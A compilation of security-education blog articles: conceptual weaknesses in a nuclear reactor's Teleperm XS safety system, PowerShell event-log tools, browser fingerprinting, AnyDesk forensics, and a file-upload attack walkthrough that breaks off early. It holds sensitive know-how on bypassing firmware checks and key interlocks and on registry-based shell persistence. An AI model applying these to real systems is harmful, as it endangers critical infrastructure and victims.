Reading view

There are new articles available, click to refresh the page.

SCADA (ICS) Hacking and Security: Hacking Nuclear Power Plants, Part 1

Welcome back, aspiring cyberwarriors.

Imagine the following scene. Evening. You are casually scrolling through eBay. Among the usual clutter of obsolete electronics and forgotten hardware, something unusual appears. It’s heavy industrial modules, clearly not meant for hobbyists. On the circuit boards you recognize familiar names: Siemens. AREVA. The listing description is brief, technical, and written by someone who knows what they are selling. The price, however, is unexpectedly low.

teleperm xs ebay scada ics

What you are looking at are components of the Teleperm XS system. This is a digital control platform used in nuclear power plants. Right now, this class of equipment is part of the safety backbone of reactors operating around the world. One independent security researcher, Rubén Santamarta, noticed the same thing and decided to investigate. His work over two decades has covered everything from satellite communications to industrial control systems, and this discovery raised a question: what happens if someone gains access to the digital “brain” of a nuclear reactor? From that question emerged a modeled scenario sometimes referred to as “Cyber Three Mile Island,” which is a theoretical chain of events that, under ideal attacker conditions, leads to reactor core damage in under an hour.

We will walk through that scenario to help you understand these systems.

Giant Containers

To understand how a nuclear reactor could be attacked digitally, we first need to understand how it operates physically. There is no need to dive into advanced nuclear physics. A few core concepts and some practical analogies will take us far enough.

Three Loops

At its heart, a pressurized water reactor (PWR) is an extremely sophisticated and very expensive boiler. In simplified form, it consists of three interconnected loops.

division of a nuclear power plant
Division of a Nuclear Power Plant (NPP) into Main Zones. Nuclear Island – the zone where the reactor and steam generator are located; Conventional Island – essentially a conventional thermal power plant

The first loop is the reactor itself. Inside a thick steel vessel sit fuel assemblies made of uranium dioxide pellets. This is where nuclear fission occurs, releasing enormous amounts of heat. Water circulates through this core, heating up to around 330°C. To prevent boiling, it is kept under immense pressure (about 155 atmospheres). This water becomes radioactive and never leaves the sealed primary circuit.

The second loop exists to convert that heat into useful work. The hot water from the primary loop passes through a steam generator, a massive heat exchanger. Without mixing, it transfers heat to a separate body of water, turning it into steam. This steam is not radioactive. It flows to turbines, spins them, drives generators, and produces electricity.

Finally, the third loop handles cooling. After passing through the turbines, the steam must be condensed back into water. This is done using water drawn from rivers, lakes, or the sea, often via cooling towers. This loop never comes into contact with radioactive materials.

the three loop system of a nuclear power plant
Three-loop system. The first loop is red, the second is blue, and the third is green

With this structure in mind, we can now discuss what separates a reactor from a nuclear bomb. It’s control.

Reactivity

If a car accelerates when you press the gas pedal, a reactor accelerates when more neutrons are available. This is expressed through the multiplication factor, k. When k is greater than 1, power increases. When it is less than 1, the reaction slows. When k equals exactly 1, the reactor is stable, producing constant power.

Most neutrons from fission are released instantly, far too fast for any mechanical or digital system to respond. Fortunately, about 0.7% are delayed, appearing seconds or minutes later. That tiny fraction makes controlled nuclear power possible.

There is also a built-in safety mechanism rooted in physics itself. It’s called the Doppler effect. As fuel heats up, uranium-238 absorbs more neutrons, naturally slowing the reaction. This cannot be disabled by software or configuration. It is the reactor’s ultimate brake, supported by multiple engineered systems layered on top.

Nuclear Reactor Protection

Reactor safety follows a defense-in-depth philosophy, much like a medieval fortress. The fuel pellet itself retains many fission products. Fuel rod cladding adds another barrier. The reactor vessel is the next wall, followed by the reinforced concrete containment structure, often over a meter thick and designed to withstand extreme impacts. Finally, there are active safety systems and trained operators. The design prevents a single failure from leading to a catastrophe. For a disaster to occur, multiple independent layers must fail in sequence.

From a cybersecurity perspective, attention naturally turns to safety systems and operator interfaces. Sensors feed data into controllers, controllers apply voting logic, and actuators carry out physical actions. When parameters drift out of range, the system shuts the reactor down and initiates cooling. Human operators then follow procedures to stabilize the plant. It is an architecture designed to fail safely. That is precisely why understanding its digital foundations matters.

Teleperm XS: Anatomy of The Nuclear “Brains”

The Teleperm XS (TXS) platform, developed by Framatome, is a modular digital safety system used in many reactors worldwide. Its architecture is divided into functional units. Acquisition and Processing Units (APUs) collect sensor data, like temperature, pressure, neutron flux. Actuation Logic Units (ALUs) receive this data from multiple channels and decide when to trigger actions such as inserting control rods or starting emergency pumps.

The Monitoring and Service Interface (MSI) bridges two worlds. On one side is the isolated safety network using Profibus. On the other is a conventional local area network used by engineers.

the msi design scada ics
The MSI strictly filters traffic and allows only authorized commands into the inner sanctum. At least, that is how it is intended to work

The Service Unit (SU) is a standard computer running SUSE Linux. It is used for diagnostics, configuration, testing, and firmware updates. Critically, it is the only system allowed to communicate bidirectionally with the safety network through the MSI. TXS uses custom processors like the SVE2 and communication modules such as the SCP3, but it also relies on commercial components, such as Hirschmann switches, single-board computers, and standard Ethernet.

sve2 is amd based
The SVE2 is based on an AMD K6-2 processor, originating from the late 1990s. Altera MAX programmable logic arrays and Samsung memory chips are visible, which store the firmware

This hybrid design improves maintainability and longevity, but it also expands the potential attack surface. Widely used components are well documented, available, and easier to study outside a plant environment.

Hunting For Holes

Any attacker would be happy to compromise the Service Unit, since it provides access to the APU and ALU controllers, which directly control the physical processes in the reactor. However, on the way to this goal, you still have to overcome several barriers.

Problem 1: Empty hardware

Ruben unpacked the SVE2 and SCP3 modules, connected the programmer, and got ready to dump the firmware for reverse engineering, but a surprise was waiting for him. Unfortunately (or fortunately for the rest of the world), the devices’ memory was completely empty.

After studying the documentation, it became clear that the software is loaded into the controllers at the factory immediately before acceptance testing. The modules from eBay were apparently surplus stock and had never been programmed.

sve2 design structure
SVE2

It turned out that TXS uses a simple CRC32 checksum to verify the integrity and authenticity of firmware. The problem is that CRC32 is NOT a cryptographic protection mechanism. It is merely a way to detect accidental data errors, similar to a parity check. An attacker can take a standard firmware image, inject malicious code into it, and then adjust a few bytes in the file so that the CRC32 value remains unchanged. The system will accept such firmware as authentic.

It reveals an architectural vulnerability embedded in the very design of the system. To understand it, we need to talk about the most painful issue in any security system: trust.

Problem 2: MAC address-based protection

The MSI is configured to accept commands only from a single MAC address. It’s the address of the legitimate SU. Any other computer on the same network is simply ignored. However, for an experienced hacker, spoofing (MAC address impersonation) poses no real difficulty. Such a barrier will stop only the laziest and least competent. For a serious hacking group, it is not even a speed bump, it is merely road markings on the asphalt. But there is one more obstacle called a physical key.

Problem 3: A key that is not really a key

U.S. regulatory guidance rightly insists that switching safety systems into programming mode requires physical action. A real key, a real human and a real interruption. An engineer must approach the equipment cabinet, insert a physical key, and turn it. That turn must physically break the electrical circuit, creating an air gap between the ALU and the rest of the world. Turning the key in a Teleperm XS cabinet does not directly change the system’s operating mode. It only sets a single bit (a logical one) on the discrete input board. In the system logic, this bit is called “permissive.” It signals to the processor: “Attention, the Service Unit is about to communicate with you, and it can be trusted.”

The actual command to change the mode (switching to “Test” or “Diagnostics”) arrives later over the network, from that same SU. The ALU/APU processor logic performs a simple check: “A mode-change command has arrived. Check the permissive bit. Is it set? Okay, execute.”

As a result, if malware has already been implanted in the ALU or APU, it can completely ignore this bit check. For it, the signal from the key does not exist. And if the malware resides on the SU, it only needs to wait until an engineer turns the key for routine work (such as sensor calibration) and use that moment to do its dirty work.

The lock becomes a trigger.

Summary

Part 1 establishes the foundation by explaining how nuclear power plants operate, how safety is enforced through layered engineering and physical principles, and also how digital control systems support these protections. By looking at reactor control logic, trust assumptions in safety architectures, and the realities of legacy industrial design, it becomes clear that cybersecurity risk comes not from a single vulnerability, but from the interaction of multiple small decisions over time. These elements on their own do not cause failure, but they shape an environment in which trust can be misused.

In Part 2, we shift our focus from structure to behavior. We will actively model a realistic cyber-physical attack and simulate how it unfolds in practice, tracing the entire sequence from an initial digital compromise.

PowerShell for DFIR, Part 1: Log Analysis and System Hardening

Welcome back, aspiring DFIR defenders!

Welcome to the start of a new series dedicated to PowerShell for Defenders.

Many of you already know PowerShell as a tool of hackers. In our earlier PowerShell for Hackers series, we demonstrated just how much damage a skilled hacker can cause with it by taking over the entire organization with just one terminal window. In this new series, we flip the perspective. We are going to learn how to use it properly as defenders. There is far more to PowerShell than automation scripts and administrative shortcuts. For blue team operations, incident response, and digital forensics, PowerShell can become one of your most effective investigative instruments. It allows you to quickly process logs, extract indicators of compromise, and make sense of attacker behavior without waiting for heavy platforms.

Today, we will go through two PowerShell-based tools that are especially useful in defensive operations. The first one is DeepBlueCLI, developed by SANS, which helps defenders quickly analyze Windows event logs and highlight suspicious behavior. The second tool is WELA, a PowerShell script created by Yamato Security. WELA focuses on auditing and hardening Windows systems based on predefined security baselines. While both tools are PowerShell scripts, they serve different but complementary purposes. One helps you understand what already happened. The other helps you reduce the chance of it happening again.

DeepBlueCLI

DeepBlueCLI is a PowerShell-based tool created to help defenders quickly identify suspicious behavior in Windows event logs. Its strength lies in simplicity. You do not need complex configurations, long rule files, or a deep understanding of Windows internals to get started. DeepBlueCLI takes common attack patterns and maps them directly to event log indicators, presenting the results in a way that is easy to read and easy to act upon.

There are two main ways to use DeepBlueCLI. The first approach is by analyzing exported event logs, which is very common during incident response or post-incident forensic analysis. The second approach is live analysis, where the tool queries logs directly from the system it is running on. Both approaches are useful depending on the situation. During a live incident, quick answers matter. During forensic work, accuracy and context matter more.

A very helpful feature of DeepBlueCLI is that it comes with example event logs provided by the developer. These are intentionally crafted logs that simulate real attack scenarios, making them perfect for learning and practice. You can experiment and learn how attacker activity appears in logs. The syntax is straightforward.

Example Event Logs

In the example below, we take a sample event log provided by the developer and run DeepBlueCLI against it:

PS > .\DeepBlue.ps1 -file .\evtx\sliver-security.evtx

running deepbluecli against windows event log with sliver c2 activity

Sliver is a modern command-and-control framework often used by red teamers and real attackers as well. In the output of this command, we can see several interesting indicators. There is cmd.exe accessing the ADMIN$ share, which is a classic sign of lateral movement or administrative access attempts. We also see cmd.exe being launched via WMI through C:\Windows\System32\wbem\WmiPrvSE.exe. This is especially important because WMI execution is commonly used to execute commands remotely while avoiding traditional process creation patterns. Above that, we also notice cmd.exe /Q /c JOINT_BALL.exe. This executable is a Sliver payload. Sliver often generates payloads with seemingly random names.

Another example focuses on PowerShell obfuscation, which is a very common technique used to evade detection:

PS > .\DeepBlue.ps1 -file .\evtx\Powershell-Invoke-Obfuscation-many.evtx

running deepbluecli against a windows event log with heavy obfuscation

In the results, we see very long command lines with heavily modified command names. This often looks like iNVOke variants or strange combinations of characters that still execute correctly. These commands usually pass through an obfuscation framework or an argument obfuscator, making them harder to read and harder for simple detections to catch. Occasionally, DeepBlueCLI struggles to fully decode these commands, especially when the obfuscation is layered or intentionally complex. This is not a weakness of the tool but rather a reflection of the logic behind obfuscation itself. The goal of obfuscation is to slow down defenders, and even partial visibility is already a win for us during investigation.

It is also worth mentioning that during real forensic or incident response work, you can export logs from any Windows machine and analyze them in exactly the same way. You do not need to run the tool on the compromised system itself.

exporting windows event logs

Live Analysis

In some cases, speed matters more than completeness. DeepBlueCLI allows us to perform a quick live analysis by running PowerShell as an administrator and querying logs directly:

PS > .\DeepBlue.ps1 -log security

running deepbluecli against a live security log

In this scenario, the tool immediately highlights suspicious behavior. For example, we can clearly see that several user accounts were subjected to brute-force attempts. One very practical feature here is that DeepBlueCLI counts the total number of failed logon attempts for us. Instead of manually filtering event IDs and correlating timestamps, we get an immediate overview that helps us decide whether further action is required.

WELA

WELA is a PowerShell script developed by Yamato Security that focuses on auditing and hardening Windows systems. Unlike DeepBlueCLI, which looks primarily at what happened in the past, WELA helps you understand the current security posture of a system and guides you toward improving it. It audits system settings against a predefined baseline and highlights areas where the configuration does not meet expected security standards. Because WELA uses advanced PowerShell techniques and low-level system queries, it is often flagged by antivirus as potentially malicious. This does not mean the script is harmful. The script is legitimate and intended for defensive use.

To begin, we can view the help menu to see what functionality the developer has included:

PS > .\WELA.ps1 help

wela help menu

From the available options, we can see that WELA supports auditing system settings using baselines provided by Yamato Security. This audit runs in the terminal and saves results to CSV files, which is often the preferred format for documentation and further analysis. For those who prefer a graphical interface, a GUI version is also available. Another option allows you to analyze the size of log files, either before or after configuration changes, which can be useful when tuning logging policies.

Updating Rules

Before performing any audit, it is a good idea to update the rules. For this to work smoothly, you first need to create a directory named config in the folder where the script resides:

PS > mkdir config

PS > .\WELA.ps1 update-rules

updating wela rules

This ensures that the script has a proper location to store updated configuration data and avoids unnecessary errors.

Auditing

Once the rules are up to date, we are ready to audit the system and see where it meets the baseline and where it falls short. Many defenders prefer starting with the terminal output, as it is faster to navigate:

PS > .\WELA.ps1 audit-settings -Baseline YamatoSecurity

auditing the system with wela

At this stage, the script reviews the current system settings and compares them against the selected baseline. The results clearly show which settings match expectations and which ones require attention.

The audit can be performed using the graphical interface:

PS > .\WELA.ps1 audit-settings -Baseline ASD -OutType gui

auditing the system with wela and gui menu

This option is particularly useful for presentations and reports. 

Check

After auditing, we can perform a focused check related to log file sizes:

PS > .\WELA.ps1 audit-filesize -Baseline YamatoSecurity

running wela check

The output shows that the system is not hardened enough. This is not uncommon and should be seen as an opportunity rather than a failure. The entire purpose of this step is to identify weaknesses before a hacker does.

Hardening

Finally, we move on to hardening the system:

PS > .\WELA.ps1 configure -Baseline YamatoSecurity

hardening windows with wela configurations

This process walks you through each setting step by step, allowing you to make informed decisions about what to apply. There is also an option to apply all settings in batch mode without prompts, which can be useful during large-scale deployments.

Summary

PowerShell remains one of the most decisive tools on a modern Windows system, and that reality applies just as much to defenders as it does to attackers. In this article, you saw two PowerShell-based tools that address different stages of defensive work but ultimately support the same goal of reducing uncertainty during incidents and improving the security baseline before an attacker can exploit it.

We are also preparing dedicated PowerShell training that will be valuable for both defenders and red teamers. This training will focus on practical, real-world PowerShell usage in both offensive and defensive security operations and will be available to Subscriber and Subscriber Pro students from March 10-12.

Digital Forensics: Browser Fingerprinting, Part 2 – Audio and Cache-Based Tracking Methods

Welcome back, aspiring forensics investigators.

In the previous article, we lifted the curtain on tracking technologies and showed how much information the internet collects from you. Many people still believe that privacy tools such as VPNs completely protect them, but as you are now learning, the story goes much deeper than that. Today we will explore what else is hiding behind the code. You will discover that even more information can be extracted from your device without your knowledge. And of course, we will also walk through ways to reduce these risks, because predictability creates patterns. Patterns can be tracked. And tracking means exposure.

Beyond Visuals

Most people assume fingerprinting is only about what you see on the screen. However, browser fingerprinting reaches far beyond the visual world. It also includes non visual methods that silently measure the way your device processes audio or stores small website assets. These methods do not rely on cookies or user logins. They do not require permission prompts. They simply observe tiny differences in system behavior and convert them into unique identifiers.

A major example is AudioContext fingerprinting. This technique creates and analyzes audio signals that you never actually hear. Instead, the browser processes the sound internally using the Web Audio API. Meanwhile favicon based tracking abuses the way browsers cache the small icons you see in your tab bar. Together, these methods help trackers identify users even if visual fingerprints are blocked or randomized. These non visual fingerprints work extremely well alongside visual ones such as Canvas and WebGL. One type of fingerprint reveals how your graphics hardware behaves. Another reveals how your audio pipeline behaves. A third records caching behavior. When all of this is combined, the tracking system becomes far more resilient. It becomes very difficult to hide, because turning off one fingerprinting technology still leaves several others running in the background.

Everything occurs invisibly behind the web page. Meanwhile your device is revealing small but deeply personal technical traits about itself. 

AudioContext Fingerprinting

AudioContext fingerprinting is built on the Web Audio API. This is a feature that exists in modern browsers to support sound generation and manipulation. Developers normally use it to create music, sound effects, and audio visualizations. Trackers, however, discovered that it can also be used to uniquely identify devices.

Here is what happens behind the scenes. A website creates an AudioContext object. Inside this context, it often generates a simple sine wave using an OscillatorNode. The signal is then passed through a DynamicsCompressorNode. This compressor highlights tiny variations in how the audio is processed. Finally, the processed audio data is read, converted into numerical form, and hashed into an identifier.

audio based browser fingerprinting

The interesting part is where the uniqueness comes from. Audio hardware varies greatly. Different manufacturers like Realtek or Intel design chips differently. Audio drivers introduce their own behavior. Operating systems handle floating point math in slightly different ways. All of these variations influence the resulting signal, even when the exact same code is used. Two computers will nearly always produce slightly different waveform results.

Only specific privacy protections can interfere with this process. Some browsers randomize or block Web Audio output to prevent fingerprinting. Others standardize the audio result across users so that everyone looks the same. But if these protections are not in place, your system will keep producing the same recognizable audio fingerprint again and again.

You can actually test this yourself. There are demo websites that implement AudioContext fingerprinting.

Favicon Supercookie Tracking

Favicons are the small images you see in your browser tabs. They appear completely harmless. However, the way browsers cache them can be abused to create a tracking mechanism. The basic idea is simple. A server assigns a unique identifier to a user and encodes that identifier into a specific pattern of favicon requests. Because favicons are cached separately from normal website data, they can act as a form of persistent storage. When the user later returns, the server instructs the browser to request a large set of possible favicons. Icons that are already present in the cache do not trigger network requests, while missing icons do. By observing which requests occur and which do not, the server can reconstruct the original identifier.

favicon supercookie browser fingerprinting

This is clever because favicon caches have traditionally been treated differently from normal browser data. Clearing cookies or browsing history often does not remove favicon cache entries. In some older browser versions, favicon cache persistence even extended across incognito sessions. 

There are limits. Trackers must maintain multiple unique icon routes, which requires server side management. Modern browsers have also taken steps to partition or isolate favicon caches per website, reducing the effectiveness of the method. Still, many legacy systems remain exposed, and clever implementations continue to find ways to abuse caching behavior.

Other Methods of Identification

Fingerprinting does not stop with visuals and audio. There are many additional identifiers that leak information about your device. Screen fingerprinting gathers details such as your screen resolution, usable workspace, color depth, pixel density, and zoom levels. These factors vary across laptops, desktops, tablets, and external monitors.

screen browser fingerprinting

Font enumeration checks which fonts are installed on your system. This can be done by drawing hidden text elements and measuring their size. If the size changes, the font exists. The final list of available fonts can be surprisingly unique.

os fonts browser fingerprinting

Speech synthesis fingerprinting queries the Web Speech API to discover which text to speech voices exist on your device. These are tied to language packs and operating system features.

language pack browser fingerprinting

The Battery Status API can reveal information about your battery capacity, charge state, and discharge behavior. This information itself is not very useful, but it helps illustrate how deep browser fingerprinting can go.

battery state browser fingerprinting

The website may also detect which Chrome plugins you use, making your anonymous identity even more traceable.

chrome extensions browser fingerprinting

And this is still only part of the story. Browsers evolve quickly. New features create new opportunities for fingerprinting. So awareness is critical here.

Combined Threats and Defenses

When audio fingerprinting, favicon identifiers, Canvas, WebGL, and other methods are combined, they form what is often called a super fingerprint. This is a multi-layered identity constructed from many small technical signals. It becomes extremely difficult to change without replacing your entire hardware and software environment. This capability can be used for both legitimate analytics and harmful surveillance. Advertisers may track behavior across websites. Data brokers may build profiles over time. More dangerous actors may attempt to unmask users who believe they are anonymous.

Fortunately, there are tools that help reduce these risks. No defense is perfect. But layered protections can improve your privacy. For example, Tor standardizes many outputs, including audio behaviors and cache storage. But not everything, which means some things can expose you. Firefox includes settings such as privacy.resistFingerprinting that limit API details. Brave Browser randomizes or blocks fingerprinting attempts by default. Extensions such as CanvasBlocker and uBlock Origin also help reduce exposure, although they must be configured with care.

We encourage you to test your own exposure, experiment with privacy tools, and make conscious decisions about how and where you browse.

Conclusion

The key takeaway is not paranoia. Privacy tools do not eliminate fingerprinting, but defenses such as Tor, Brave, Firefox fingerprint-resistance, and well-configured extensions do reduce exposure. Understanding how non-visual fingerprints work allows you to make informed decisions instead of relying on assumptions. In modern browsing, privacy is not about hiding perfectly. It is about minimizing consistency and breaking long-term patterns.

Awareness matters. When you understand how you are being tracked, you’re far better equipped to protect your privacy.

Digital Forensics: AnyDesk – Favorite Tool of APTs

Welcome back, aspiring digital forensics investigators!

AnyDesk first appeared around 2014 and very quickly became one of the most popular tools for legitimate remote support and system administration across the world. It is lightweight, fast, easy to deploy. Unfortunately, those same qualities also made it extremely attractive to cybercriminals and advanced persistent threat groups. Over the last several years, AnyDesk has become one of the preferred tools used by attackers to maintain persistent access to compromised systems.

Attackers abuse AnyDesk in a few different ways. Sometimes they install it directly and configure a password for unattended access. Other times, they rely on the fact that many organizations already have AnyDesk installed legitimately. All the attacker needs to do is gain access to the endpoint, change the AnyDesk password or configure a new access profile, and they now have quiet, persistent access. Because remote access tools are so commonly used by administrators, this kind of persistence often goes unnoticed for days, weeks, or even months. During that time the attacker can come and go as they please. Many organizations do not monitor this activity closely, even when they have mature security monitoring in place. We have seen companies with large infrastructures and centralized logging completely ignore AnyDesk connections. This has allowed attackers to maintain footholds across geographically distributed networks until they were ready to launch ransomware operations. When the encryption finally hits critical assets and the cryptography is strong, the damage is often permanent, unless you have the key.

We also see attackers modifying registry settings so that the accessibility button at the Windows login screen opens a command prompt with the highest privileges. This allows them to trigger privileged shells tied in with their AnyDesk session while minimizing local event log traces of normal login activity. We demonstrated similar registry hijacking concepts previously in “PowerShell for Hackers – Basics.” If you want a sense of how widespread this abuse is, look at recent cyberwarfare reporting involving Russia.

Kaspersky has documented numerous incidents where AnyDesk was routinely used by hacktivists and financially motivated groups during post-compromise operations. In the ICS-CERT reporting for Q4 2024, for example, the “Crypt Ghouls” threat actor relied on tools like Mimikatz, PingCastle, Resocks, AnyDesk, and PsExec. In Q3 2024, the “BlackJack” group made heavy use of AnyDesk, Radmin, PuTTY and tunneling with ngrok to maintain persistence across Russian government, telecom, and industrial environments. And that’s just a glimpse of it.

Although AnyDesk is not the only remote access tool available, it stands out because of its polished graphical interface and ease of use. Many system administrators genuinely like it. That means you will regularly encounter it during investigations, whether it was installed for legitimate reasons or abused by an attacker.

With that in mind, let’s look at how to perform digital forensics on a workstation that has been compromised through AnyDesk.

Investigating AnyDesk Activity During an Incident

Today we are going to focus on the types of log files that can help you determine whether there has been unauthorized access through AnyDesk. These logs can reveal the attacker’s AnyDesk ID, their chosen display name, the operating system they used, and in some cases even their IP address. Interestingly, inexperienced attackers sometimes do not realize that AnyDesk transmits the local username as the connection name, which means their personal environment name may suddenly appear on the victim system. The logs can also help you understand whether there may have been file transfers or data exfiltration.

For many incident response cases, this level of insight is already extremely valuable. On top of that, collecting these logs and ingesting them into your SIEM can help you generate alerts on suspicious activity patterns such as unexpected night-time access. Hackers prefer to work when users are asleep, so after-hours access from a remote tool should always trigger your curiosity.

Here are the log files and full paths that you will need for this analysis:

C:\Users\%username%\AppData\Roaming\AnyDesk\ad.trace
C:\Users\%username%\AppData\Roaming\AnyDesk\connection_trace.txt
C:\ProgramData\AnyDesk\ad_svc.trace
C:\ProgramData\AnyDesk\connection_trace.txt

AnyDesk can be used in two distinct ways. The first is as a portable executable. In that case, the user runs the program directly without installing it. When used this way, the logs are stored under the user’s AppData directory. The second way is to install AnyDesk as a service. Once installed, it can be configured for unattended access, meaning the attacker can log in at any time using only a password, without the local user needing to confirm the session. When AnyDesk runs as a service, you should also examine the ProgramData directory as it will contain its own trace files. The AppData folder will still hold the ad.trace file, and together these files form the basis for your investigation.

With this background in place, let’s begin our analysis.

Connection Log Timestamps

The connection_trace.txt logs are relatively readable and give you a straightforward record of successful AnyDesk connections. Here is an example with a randomized AnyDesk ID:

Incoming 2025–07–25, 12:10 User 568936153 568936153

reading connection_trace.txt anydesk log file

The real AnyDesk ID has been redacted. What matters is that the log clearly shows there was a successful inbound connection on 2025–07–25 at 12:10 UTC from the AnyDesk ID listed at the end. This already confirms that remote access occurred, but we can dig deeper using the other logs.

Gathering Information About the Intruder

Now we move into the part of the investigation where we begin to understand who our attacker might be. Although names, IDs, and even operating systems can be changed by the attacker at any time, patterns still emerge. Most attackers do not constantly change their display name unless they are extremely paranoid. Even then, the timestamps do not lie. Remote logins occurring repeatedly in the middle of the night are usually a strong indicator of unauthorized access.

We will work primarily with the ad.trace and ad_svc.trace files. These logs can be noisy, as they include a lot of error messages unrelated to the successful session. A practical way to cut through the noise is to search for specific keywords. In PowerShell, that might look like this:

PS > get-content .\ad.trace | select-string -list 'Remote OS', 'Incoming session', 'app.prepare_task', 'anynet.relay', 'anynet.any_socket', 'files', 'text offers' | tee adtrace.log

parsing ad.trace anydesk log file

PS > get-content .\ad_svc.trace | select-string -list 'Remote OS', 'Incoming session', 'app.prepare_task', 'anynet.relay', 'anynet.any_socket', 'files', 'text offers' | tee adsvc.log

parsing ad_svc.trace anydesk file

These commands filter out only the most interesting lines and save them into new files called adtrace.log and adsvc.log, while still letting you see the results in the console. The tee command behaves this way both in Windows and Linux. This small step makes the following analysis more efficient.

IP Address

In many cases, the ad_svc.trace log contains the external IP address from which the attacker connected. You will often see it recorded as “Logged in from,” alongside the AnyDesk ID listed as “Accepting from.” For the sake of privacy, these values were redacted in the screenshot we worked from, but they can be viewed easily inside the adsvc.log file you created earlier.

anydesk ad_svc.trace log file contains the ip adress of the user accessing the machine via anydesk

Once you have the IP address, you can enrich it further inside your SIEM. Geolocation, ASN information, and historical lookups may help you understand whether the attacker used a VPN, a hosting provider, a compromised endpoint, or even their home ISP.

Name & OS Information

Inside ad.trace you will generally find the attacker’s display name in lines referring to “Incoming session request.” Right next to that field you will see the corresponding AnyDesk ID. You may also see references to the attacker’s operating system.

anydesk ad.trace log contains the name of the anydesk user and their anydesk id

In the example we examined, the attacker was connecting from a Linux machine and had set their display name to “IT Dep” in an attempt to appear legitimate. As you can imagine, users do not always question a remote session labeled as IT support, especially if the attacker acts confidently.

Data Exfiltration

AnyDesk does not only provide screen control. It also supports file transfer both ways. That means attackers can upload malware or exfiltrate sensitive company data directly through the session. In the ad.trace logs you will sometimes see references such as “Preparing files in …” which indicate file operations are occurring.


This line alone does not always tell you what exact files were transferred, especially if the attacker worked out of temporary directories. However, correlating those timestamps with standard Windows forensic artifacts, such as recent files, shellbags, jump lists, or server access logs, often reveals exactly what the attacker viewed or copied. If they accessed remote file servers during the session, those server logs combined with your AnyDesk timestamps can paint a very clear picture of what happened.

anydesk ad.trace log contains the evidence of data exfiltration

In our case, the attacker posing as the “IT Dep” accessed and exfiltrated files stored in the Documents folder of the manager who used that workstation.

Summary

Given how widespread AnyDesk is in both legitimate IT environments and malicious campaigns, you should always consider it a high-priority artifact in your digital forensics and incident response workflows. Make sure the relevant AnyDesk log files are consistently collected and ingested into your SIEM so that suspicious activity does not go unnoticed, especially outside business hours. Understanding how to interpret these logs shows the attacker’s behavior that otherwise feels invisible.

Our team strongly encourages you to remain aware of AnyDesk abuse patterns and to include them explicitly in your investigation playbooks. If you need any support building monitoring, tuning alerts, or analyzing remote access traces during an active case, we are always happy to help you strengthen your security posture.

Digital Forensics: How Hackers Compromise Servers Through File Uploads

Hello, aspiring digital forensics investigators!

In this article, we continue our journey into digital forensics by examining one of the most common and underestimated attack paths: abusing file upload functionality. The goal is to show how diverse real-world compromises can be, and how attackers can rely on legitimate features and not only exotic zero-day exploits. New vulnerabilities appear every day, often with proof-of-concept scripts that automate exploitation. These tools significantly lower the barrier to entry, allowing even less experienced attackers to cause real damage. While there are countless attack vectors available, not every compromise relies on a complex exploit. Sometimes, attackers simply take advantage of features that were never designed with strong security in mind. File upload forms are a perfect example.

Upload functionality is everywhere. Contact forms accept attachments, profile pages allow images, and internal tools rely on document uploads. When implemented correctly, these features are safe. When they are not, they can give attackers direct access to your server. The attack itself is usually straightforward. The real challenge lies in bypassing file type validation and filtering, which often requires creativity rather than advanced technical skills. Unfortunately, this weakness is widespread and has affected everything from small businesses to government websites.

Why File Upload Vulnerabilities Are So Common

Before diving into the investigation, it helps to understand how widespread this issue really is. Platforms like HackerOne contain countless reports describing file upload vulnerabilities across all types of organizations. Looking at reports involving government organizations or well known companies makes it clear that the same weaknesses can appear everywhere, even on websites people trust the most.

U.S Dept of Defense vulnerable to file upload
reddit vulnerable to file upload

As infrastructure grows, maintaining visibility becomes increasingly difficult. Tracking every endpoint, service, and internal application is an exhausting task. Internal servers are often monitored less carefully than internet-facing systems, which creates ideal conditions for attackers who gain an initial foothold and then move laterally through the network, expanding their control step by step.

Exploitation

Let us now walk through a realistic example of how an attacker compromises a server through a file upload vulnerability, and how we can reconstruct the attack from a forensic perspective.

Directory Fuzzing

The attack almost always begins with directory fuzzing, also known as directory brute forcing. This technique allows attackers to discover hidden pages, forgotten upload forms, administrative panels, and test directories that were never meant to be public. From a forensic standpoint, every request matters. It is not only HTTP 200 responses that are interesting.

In our case, the attacker performed directory brute forcing against an Apache web server and left behind clear traces in the logs. By default, Apache stores its logs under /var/log/apache, where access.log and error.log provide insight into what happened.

bash# > less access.log

showing the access log

Even without automation, suspicious activity is often easy to spot. Viewing the access log with less reveals patterns consistent with tools like OWASP DirBuster. Simple one-liners using grep can help filter known tool names, but it is important to remember that behavior matters more than signatures. Attackers can modify headers easily, and in bug bounty testing this is often required to distinguish legitimate testing from malicious activity.

bash# > cat access.log | grep -iaE 'nmap|buster' | uniq -d

finding tools used to scan the website

You might also want to list what pages have been accessed during the directory bruteforce by a certain IP. Here is how:

bash# > cat access.log | grep IP | grep 200 | grep -v 404 | awk ‘{print $6,$7,$8,$9}’

showing accessed pages in the access log

In larger environments, log analysis is usually automated. Scripts may scan for common tool names such as Nmap or DirBuster, while others focus on behavior, like a high number of requests from a single IP address in a short period of time. More mature infrastructures rely on SIEM solutions that aggregate logs and generate alerts. On smaller systems, tools like Fail2Ban offer a simpler defense by monitoring logs in real time and blocking IP addresses that show brute-force behavior.

POST Method

Once reconnaissance is complete, the attacker moves on to exploitation. This is where the HTTP POST method becomes important. POST is used by web applications to send data from the client to the server and is commonly responsible for handling file uploads.

